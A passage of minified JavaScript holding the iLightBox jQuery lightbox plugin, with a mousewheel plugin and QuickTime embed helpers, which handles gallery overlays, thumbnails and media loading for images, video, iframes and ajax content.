Date).getTime(),f=d-e,g=Math.max(0,16-f),h=b.setTimeout(function(){a(d+g)},g);return e=d+g,h}),b.cancelAnimationFrame||(b.cancelAnimationFrame=function(a){clearTimeout(a)}),jQuery.fx.timer=function(a){a()&&jQuery.timers.push(a)&&!d&&(d=!0,f(a.elem))},jQuery.fx.stop=function(){d=!1}}(jQuery,this),function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery),function($,window,undefined){function getPixel(a,b){return parseInt(a.css(b),10)||0}function within(a,b,c){return b>a?b:a>c?c:a}function getViewport(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}function removeHash(){history&&history.pushState&&history.pushState("",document.title,window.location.pathname+window.location.search)}function doAjax(a,b){var a="http://ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(a).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:a,dataType:"jsonp"}),iLCallback=function(a){b.call(this,a)}}function findImageInElement(a){var b=$("*",a),c=new Array;return b.each(function(){var a="",b=this;if("none"!=$(b).css("background-image")?a=$(b).css("background-image"):"undefined"!=typeof $(b).attr("src")&&"img"==b.nodeName.toLowerCase()&&(a=$(b).attr("src")),-1==a.indexOf("gradient")){a=a.replace(/url\(\"/g,""),a=a.replace(/url\(/g,""),a=a.replace(/\"\)/g,""),a=a.replace(/\)/g,"");for(var d=a.split(","),e=0;e<d.length;e++)if(d[e].length>0&&-1==$.inArray(d[e],c)){var f="";browser.msie&&browser.version<9&&(f="?"+floor(3e3*random())),c.push(d[e]+f)}}}),c}function getExtension(a){var b=a?a.split(".").pop().toLowerCase():"",c=-1!==b.indexOf("?")?"?"+b.split("?").pop():"";return b.replace(c,"")}function getTypeByExtension(a){var b,c=getExtension(a);return b=-1!==extensions.image.indexOf(c)?"image":-1!==extensions.flash.indexOf(c)?"flash":-1!==extensions.video.indexOf(c)?"video":"iframe"}function percentToValue(a,b){return parseInt(b/100*a)}function parseURI(a){var b=String(a).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return b?{href:b[0]||"",protocol:b[1]||"",authority:b[2]||"",host:b[3]||"",hostname:b[4]||"",port:b[5]||"",pathname:b[6]||"",search:b[7]||"",hash:b[8]||""}:null}function absolutizeURI(a,b){function c(a){var b=[];return a.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(a){"/.."===a?b.pop():b.push(a)}),b.join("").replace(/^\//,"/"===a.charAt(0)?"/":"")}return b=parseURI(b||""),a=parseURI(a||""),b&&a?(b.protocol||a.protocol)+(b.protocol||b.authority?b.authority:a.authority)+c(b.protocol||b.authority||"/"===b.pathname.charAt(0)?b.pathname:b.pathname?(a.authority&&!a.pathname?"/":"")+a.pathname.slice(0,a.pathname.lastIndexOf("/")+1)+b.pathname:a.pathname)+(b.protocol||b.authority||b.pathname?b.search:b.search||a.search)+b.hash:null}function version_compare(a,b,c){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var d=0,e=0,f=0,g={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},h=function(a){return a=(""+a).replace(/[_\-+]/g,"."),a=a.replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,"."),a.length?a.split("."):[-8]},i=function(a){return a?isNaN(a)?g[a]||-7:parseInt(a,10):0};for(a=h(a),b=h(b),e=max(a.length,b.length),d=0;e>d;d++)if(a[d]!=b[d]){if(a[d]=i(a[d]),b[d]=i(b[d]),a[d]<b[d]){f=-1;break}if(a[d]>b[d]){f=1;break}}if(!c)return f;switch(c){case">":case"gt":return f>0;case">=":case"ge":return f>=0;case"<=":case"le":return 0>=f;case"==":case"=":case"eq":return 0===f;case"<>":case"!=":case"ne":return 0!==f;case"":case"<":case"lt":return 0>f;default:return null}}function getScrollXY(){var a=0,b=0;return"number"==typeof window.pageYOffset?(b=window.pageYOffset,a=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(b=document.body.scrollTop,a=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft),{x:a,y:b}}function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(a,b){b=b.replace("%%",a),alert(b)}function _QTAddAttribute(a,b,c){var d;return d=gTagAttrs[a+b],null==d&&(d=gTagAttrs[b]),null!=d?(0==b.indexOf(a)&&null==c&&(c=b.substring(a.length)),null==c&&(c=b),c+'="'+d+'" '):""}function _QTAddObjectAttr(a,b){return 0==a.indexOf("emb#")?"":(0==a.indexOf("obj#")&&null==b&&(b=a.substring(4)),_QTAddAttribute("obj#",a,b))}function _QTAddEmbedAttr(a,b){return 0==a.indexOf("obj#")?"":(0==a.indexOf("emb#")&&null==b&&(b=a.substring(4)),_QTAddAttribute("emb#",a,b))}function _QTAddObjectParam(a,b){var c,d="",e=b?" />":">";return-1==a.indexOf("emb#")&&(c=gTagAttrs["obj#"+a],null==c&&(c=gTagAttrs[a]),0==a.indexOf("obj#")&&(a=a.substring(4)),null!=c&&(d='  <param name="'+a+'" value="'+c+'"'+e+"\n")),d}function _QTDeleteTagAttrs(){for(var a=0;a<arguments.length;a++){var b=arguments[a];delete gTagAttrs[b],delete gTagAttrs["emb#"+b],delete gTagAttrs["obj#"+b]}}function _QTGenerate(a,b,c){if(4>c.length||0!=c.length%2)return _QTComplain(a,gArgCountErr),"";gTagAttrs=[],gTagAttrs.src=c[0],gTagAttrs.width=c[1],gTagAttrs.height=c[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",a=c[3],(null==a||""==a)&&(a="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+a;for(var d,e=4;e<c.length;e+=2)d=c[e].toLowerCase(),a=c[e+1],"name"==d||"id"==d?gTagAttrs.name=a:gTagAttrs[d]=a;c="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",b),e="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey");for(d in gTagAttrs)a=gTagAttrs[d],null!=a&&(e+=_QTAddEmbedAttr(d),c+=_QTAddObjectParam(d,b));return c+e+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",supportTouch=!!("ontouchstart"in window)&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),clickEvent=supportTouch?"itap":"click",globalClickEvent=supportTouch?"itap":"click",touchStartEvent=supportTouch?"touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(a,b,c,d){var e=this;if(e.options=b,e.selector=a.selector||a,e.context=a.context,e.instant=d,c.length<1?e.attachItems():e.items=c,e.vars={total:e.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" title="'+e.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" title="'+e.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" title="'+e.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" title="'+e.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" title="'+e.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="'+e.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="'+e.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},e.vars.hideableElements=e.vars.nextButton.add(e.vars.prevButton),e.normalizeItems(),e.availPlugins(),e.options.startFrom=e.options.startFrom>0&&e.options.startFrom>=e.vars.total?e.vars.total-1:e.options.startFrom,e.options.startFrom=e.options.randomStart?floor(random()*e.vars.total):e.options.startFrom,e.vars.start=e.options.startFrom,d?e.instantCall():e.patchItemsEvents(),e.options.linkId&&(e.hashChangeHandler(),$win.iLightBoxHashChange(function(){e.hashChangeHandler()})),supportTouch){var f=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi,g="itap";e.options.caption.show=e.options.caption.show.replace(f,g),e.options.caption.hide=e.options.caption.hide.replace(f,g),e.options.social.show=e.options.social.show.replace(f,g),e.options.social.hide=e.options.social.hide.replace(f,g)}e.options.controls.arrows&&$.extend(e.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};iLightBox.prototype={showLoader:function(){var a=this;a.vars.loadRequests+=1,"horizontal"==a.options.path.toLowerCase()?a.vars.loader.stop().animate({top:"-30px"},a.options.show.speed,"easeOutCirc"):a.vars.loader.stop().animate({left:"-30px"},a.options.show.speed,"easeOutCirc")},hideLoader:function(){var a=this;a.vars.loadRequests-=1,a.vars.loadRequests=a.vars.loadRequests<0?0:a.vars.loadRequests,"horizontal"==a.options.path.toLowerCase()?a.vars.loadRequests<=0&&a.vars.loader.stop().animate({top:"-192px"},a.options.show.speed,"easeInCirc"):a.vars.loadRequests<=0&&a.vars.loader.stop().animate({left:"-192px"},a.options.show.speed,"easeInCirc")},createUI:function(){var a=this;a.ui={currentElement:a.vars.holder,nextElement:a.vars.nextPhoto,prevElement:a.vars.prevPhoto,currentItem:a.vars.current,nextItem:a.vars.next,prevItem:a.vars.prev,hide:function(){a.closeAction()},refresh:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},fullscreen:function(){a.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption"),title=t.data("title"),type=t.data("type")||getTypeByExtension(URL);items.push({URL:URL,caption:caption,title:title,type:type,options:options}),iL.instant||itemsObject.push(t)}),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var a=this,b=new Array;$.each(a.items,function(c,d){"string"==typeof d&&(d={url:d});var e=d.url||d.URL||null,f=d.options||{},g=d.caption||null,h=d.title||null,i=d.type?d.type.toLowerCase():getTypeByExtension(e),j="object"!=typeof e?getExtension(e):"";f.thumbnail=f.thumbnail||("image"==i?e:null),f.videoType=f.videoType||null,f.skin=f.skin||a.options.skin,f.width=f.width||null,f.height=f.height||null,f.mousewheel="undefined"!=typeof f.mousewheel?f.mousewheel:!0,f.swipe="undefined"!=typeof f.swipe?f.swipe:!0,f.social="undefined"!=typeof f.social?f.social:a.options.social.buttons&&$.extend({},{},a.options.social.buttons),"video"==i&&(f.html5video="undefined"!=typeof f.html5video?f.html5video:{},f.html5video.webm=f.html5video.webm||f.html5video.WEBM||null,f.html5video.controls="undefined"!=typeof f.html5video.controls?f.html5video.controls:"controls",f.html5video.preload=f.html5video.preload||"metadata",f.html5video.autoplay="undefined"!=typeof f.html5video.autoplay?f.html5video.autoplay:!1),f.width&&f.height||("video"==i?(f.width=js_local_vars.lightbox_video_width,
f.height=js_local_vars.lightbox_video_height):"iframe"==i?(f.width=js_local_vars.lightbox_video_width,f.height=js_local_vars.lightbox_video_height):"flash"==i&&(f.width=js_local_vars.lightbox_video_width,f.height=js_local_vars.lightbox_video_height)),delete d.url,d.index=c,d.URL=e,d.caption=g,d.title=h,d.type=i,d.options=f,d.ext=j,b.push(d)}),a.items=b},instantCall:function(){var a=this,b=a.vars.start;a.vars.current=b,a.vars.next=a.items[b+1]?b+1:null,a.vars.prev=a.items[b-1]?b-1:null,a.addContents(),a.patchEvents()},addContents:function(){var a=this,b=a.vars,c=a.options,d=getViewport(),e=c.path.toLowerCase(),f=b.total>0&&a.items.filter(function(a,b,d){return-1===["image","flash","video"].indexOf(a.type)&&"undefined"==typeof a.recognized&&(c.smartRecognition||a.options.smartRecognition)}),g=f.length>0;c.mobileOptimizer&&!c.innerToolbar&&(b.isMobile=d.width<=b.mobileMaxWidth),b.overlay.addClass(c.skin).hide().css("opacity",c.overlay.opacity),c.linkId&&b.overlay[0].setAttribute("linkid",c.linkId),c.controls.toolbar&&(b.toolbar.addClass(c.skin).append(b.closeButton),c.controls.fullscreen&&b.toolbar.append(b.fullScreenButton),c.controls.slideshow&&b.toolbar.append(b.innerPlayButton),b.total>1&&b.toolbar.append(b.innerPrevButton).append(b.innerNextButton)),b.BODY.addClass("ilightbox-noscroll").append(b.overlay).append(b.loader).append(b.holder).append(b.nextPhoto).append(b.prevPhoto),c.innerToolbar||b.BODY.append(b.toolbar),c.controls.arrows&&b.BODY.append(b.nextButton).append(b.prevButton),c.controls.thumbnail&&b.total>1&&(b.BODY.append(b.thumbnails),b.thumbnails.addClass(c.skin).addClass("ilightbox-"+e),$("div.ilightbox-thumbnails-grid",b.thumbnails).empty(),b.thumbs=!0);var h="horizontal"==c.path.toLowerCase()?{left:parseInt(d.width/2-b.loader.outerWidth()/2)}:{top:parseInt(d.height/2-b.loader.outerHeight()/2)};b.loader.addClass(c.skin).css(h),b.nextButton.add(b.prevButton).addClass(c.skin),"horizontal"==e&&b.loader.add(b.nextButton).add(b.prevButton).addClass("horizontal"),b.BODY[b.isMobile?"addClass":"removeClass"]("isMobile"),c.infinite||(b.prevButton.add(b.prevButton).add(b.innerPrevButton).add(b.innerNextButton).removeClass("disabled"),b.nextButton.add(b.prevButton).add(b.innerPrevButton).add(b.innerNextButton).removeClass("disabled"),0==b.current&&b.prevButton.add(b.innerPrevButton).addClass("disabled"),b.current>=b.total-1&&b.nextButton.add(b.innerNextButton).addClass("disabled")),c.show.effect?(b.overlay.stop().fadeIn(c.show.speed),b.toolbar.stop().fadeIn(c.show.speed)):(b.overlay.show(),b.toolbar.show());var i=f.length;g?(a.showLoader(),$.each(f,function(d,e){var f=function(d){var e=-1,f=(a.items.filter(function(a,b,c){return a.URL==d.url&&(e=b),a.URL==d.url}),a.items[e]);d&&$.extend(!0,f,{URL:d.source,type:d.type,recognized:!0,options:{html5video:d.html5video,width:"image"==d.type?0:d.width||f.width,height:"image"==d.type?0:d.height||f.height,thumbnail:f.options.thumbnail||d.thumbnail}}),i--,0==i&&(a.hideLoader(),b.dontGenerateThumbs=!1,a.generateThumbnails(),c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes())};a.ogpRecognition(this,f)})):c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes(),a.createUI(),window.iLightBox={close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(b){a.goTo(b)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(b){a.setOption(b)},destroy:function(){a.closeAction(),a.dispatchItemsEvents()}},c.linkId&&(b.hashLock=!0,window.location.hash=c.linkId+"/"+b.current,setTimeout(function(){b.hashLock=!1},55)),c.slideshow.startPaused||(a.resume(),b.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof a.options.callback.onOpen&&a.options.callback.onOpen.call(a)},loadContent:function(a,b,c){var d,e,f=this;switch(f.createUI(),a.speed=c||f.options.effects.loadedFadeSpeed,"current"==b&&(a.options.mousewheel?f.vars.lockWheel=!1:f.vars.lockWheel=!0,a.options.swipe?f.vars.lockSwipe=!1:f.vars.lockSwipe=!0),b){case"current":d=f.vars.holder,e=f.vars.current;break;case"next":d=f.vars.nextPhoto,e=f.vars.next;break;case"prev":d=f.vars.prevPhoto,e=f.vars.prev}if(d.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(a.options.skin),$("div.ilightbox-inner-toolbar",d).remove(),a.title||f.options.innerToolbar){var g=f.vars.innerToolbar.clone();if(a.title&&f.options.show.title){var h=f.vars.title.clone();h.empty().html(a.title),g.append(h)}f.options.innerToolbar&&g.append(f.vars.total>1?f.vars.toolbar.clone():f.vars.toolbar),d.prepend(g)}f.loadSwitcher(a,d,e,b)},loadSwitcher:function(a,b,c,d){var e=this,g=e.options,h={element:b,position:c};switch(a.type){case"image":"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.loadImage(a.URL,function(f){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);var i=f?f.width:400,j=f?f.height:200;b.data({naturalWidth:i,naturalHeight:j}),$("div.ilightbox-container",b).empty().append(f?'<img src="'+a.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+g.errors.loadImage+"</span>"),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),e.configureHolder(a,d,b)});break;case"video":b.data({naturalWidth:a.options.width,naturalHeight:a.options.height}),e.addContent(b,a),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),e.configureHolder(a,d,b);break;case"iframe":for(var i=a.URL.substring(a.URL.indexOf("?")+1).split("&"),j={},k=0;k<i.length;++k){var l=i[k].split("=");2==l.length&&("w"==l[0]&&(l[0]="width"),"h"==l[0]&&(l[0]="height"),j[l[0]]=decodeURIComponent(l[1].replace(/\+/g," ")))}e.showLoader(),b.data({naturalWidth:j.width?j.width:a.options.width,naturalHeight:j.height?j.height:a.options.height});var m=e.addContent(b,a);"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),m.bind("load",function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),e.hideLoader(),e.configureHolder(a,d,b),m.unbind("load")});break;case"inline":var m=$(a.URL),n=e.addContent(b,a),o=findImageInElement(b);b.data({naturalWidth:e.items[c].options.width||m.outerWidth(),naturalHeight:e.items[c].options.height||m.outerHeight()}),n.children().eq(0).show(),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.loadImage(o,function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),e.configureHolder(a,d,b)});break;case"flash":var m=e.addContent(b,a);b.data({naturalWidth:e.items[c].options.width||m.outerWidth(),naturalHeight:e.items[c].options.height||m.outerHeight()}),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),e.configureHolder(a,d,b);break;case"ajax":var p=a.options.ajax||{};"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.showLoader(),$.ajax({url:a.URL||g.ajaxSetup.url,data:p.data||null,dataType:p.dataType||"html",type:p.type||g.ajaxSetup.type,cache:p.cache||g.ajaxSetup.cache,crossDomain:p.crossDomain||g.ajaxSetup.crossDomain,global:p.global||g.ajaxSetup.global,ifModified:p.ifModified||g.ajaxSetup.ifModified,username:p.username||g.ajaxSetup.username,password:p.password||g.ajaxSetup.password,beforeSend:p.beforeSend||g.ajaxSetup.beforeSend,complete:p.complete||g.ajaxSetup.complete,success:function(f,i,j){e.hideLoader();var k=$(f),l=$("div.ilightbox-container",b),m=e.items[c].options.width||parseInt(k[0].getAttribute("width")),n=e.items[c].options.height||parseInt(k[0].getAttribute("height")),o=k[0].getAttribute("width")&&k[0].getAttribute("height")?{overflow:"hidden"}:{};l.empty().append($('<div class="ilightbox-wrapper"></div>').css(o).html(k)),b.show().data({naturalWidth:m||l.outerWidth(),naturalHeight:n||l.outerHeight()}).hide(),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);var q=findImageInElement(b);e.loadImage(q,function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),e.configureHolder(a,d,b)}),g.ajaxSetup.success(f,i,j),"function"==typeof p.success&&p.success(f,i,j)},error:function(i,j,k){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),f,e.hideLoader(),$("div.ilightbox-container",b).empty().append('<span class="ilightbox-alert">'+g.errors.loadContents+"</span>"),e.configureHolder(a,d,b),g.ajaxSetup.error(i,j,k),"function"==typeof p.error&&p.error(i,j,k)}});break;case"html":var m,q=a.URL;if(container=$("div.ilightbox-container",b),q[0].nodeName)m=q.clone();else{var r=$(q);m=r.selector?$("<div>"+r+"</div>"):r}var s=e.items[c].options.width||parseInt(m.attr("width")),t=e.items[c].options.height||parseInt(m.attr("height"));e.addContent(b,a),m.appendTo(document.documentElement).hide(),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);var o=findImageInElement(b);"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.loadImage(o,function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),b.show().data({naturalWidth:s||container.outerWidth(),naturalHeight:t||container.outerHeight()}).hide(),m.remove(),e.configureHolder(a,d,b)})}},configureHolder:function(a,b,c){var d=this,e=d.vars,f=d.options;if("current"!=b&&("next"==b?c.addClass("ilightbox-next"):c.addClass("ilightbox-prev")),"current"==b)var g=e.current;else if("next"==b)var h=f.styles.nextOpacity,g=e.next;else var h=f.styles.prevOpacity,g=e.prev;var i={element:c,position:g};d.items[g].options.width=d.items[g].options.width||0,d.items[g].options.height=d.items[g].options.height||0,"current"==b?f.show.effect?c.css(transform,gpuAcceleration).fadeIn(a.speed,function(){if(c.css(transform,""),a.caption){d.setCaption(a,c);var b=$("div.ilightbox-caption",c),e=parseInt(b.outerHeight()/c.outerHeight()*100);f.caption.start&50>=e&&b.fadeIn(f.effects.fadeSpeed)}var h=a.options.social;h&&(d.setSocial(h,a.URL,c),f.social.start&&$("div.ilightbox-social",c).fadeIn(f.effects.fadeSpeed)),d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)}):(c.show(),d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)):f.show.effect?c.fadeTo(a.speed,h,function(){"next"==b?e.nextLock=!1:e.prevLock=!1,d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)}):(c.css({opacity:h}).show(),"next"==b?e.nextLock=!1:e.prevLock=!1,d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)),setTimeout(function(){d.repositionPhoto()},0)},generateBoxes:function(){var a=this,b=a.vars,c=a.options;c.infinite&&b.total>=3?(b.current==b.total-1&&(b.next=0),0==b.current&&(b.prev=b.total-1)):c.infinite=!1,a.loadContent(a.items[b.current],"current",c.show.speed),a.items[b.next]&&a.loadContent(a.items[b.next],"next",c.show.speed),a.items[b.prev]&&a.loadContent(a.items[b.prev],"prev",c.show.speed)},generateThumbnails:function(){var a=this,b=a.vars,c=a.options,d=null;if(b.thumbs&&!a.vars.dontGenerateThumbs){var e=b.thumbnails,f=$("div.ilightbox-thumbnails-container",e),g=$("div.ilightbox-thumbnails-grid",f),h=0;g.removeAttr("style").empty(),$.each(a.items,function(i,j){var k=b.current==i?"ilightbox-active":"",l=b.current==i?c.thumbnails.activeOpacity:c.thumbnails.normalOpacity,m=j.options.thumbnail,n=$('<div class="ilightbox-thumbnail"></div>'),o=$('<div class="ilightbox-thumbnail-icon"></div>');n.css({opacity:0}).addClass(k),"video"!=j.type&&"flash"!=j.type||"undefined"!=typeof j.options.icon?j.options.icon&&(o.addClass("ilightbox-thumbnail-"+j.options.icon),n.append(o)):(o.addClass("ilightbox-thumbnail-video"),n.append(o)),m&&a.loadImage(m,function(b){h++,b?n.data({naturalWidth:b.width,naturalHeight:b.height}).append('<img src="'+m+'" border="0" />'):n.data({naturalWidth:c.thumbnails.maxWidth,naturalHeight:c.thumbnails.maxHeight}),clearTimeout(d),d=setTimeout(function(){a.positionThumbnails(e,f,g)},20),setTimeout(function(){n.fadeTo(c.effects.loadedFadeSpeed,l)},20*h)}),g.append(n)}),a.vars.dontGenerateThumbs=!0}},positionThumbnails:function(a,b,c){var 